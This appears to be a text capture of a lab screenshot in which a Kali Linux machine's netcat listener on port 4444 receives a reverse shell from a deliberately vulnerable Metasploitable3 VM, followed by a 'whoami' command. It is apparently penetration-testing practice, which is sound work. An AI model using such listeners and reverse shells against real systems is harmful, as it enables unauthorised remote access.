 KaliLinuxVmware - VMware Workstation
File Edit View VM Tabs Help
KaliLinuxVmware Metasploitable3
1 2 3 4 2
fhkali@FKali: ~
File Actions Edit View Help
┌──(fhkali㉿FKali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.142.129] from (UNKNOWN) [192.168.142.131] 36130
bash: cannot set terminal process group (3826): Inappropriate ioctl for device
bash: no job control in this shell
vagrant@metasploitable3-ub1404:~$ whoami
whoami
vagrant
vagrant@metasploitable3-ub1404:~$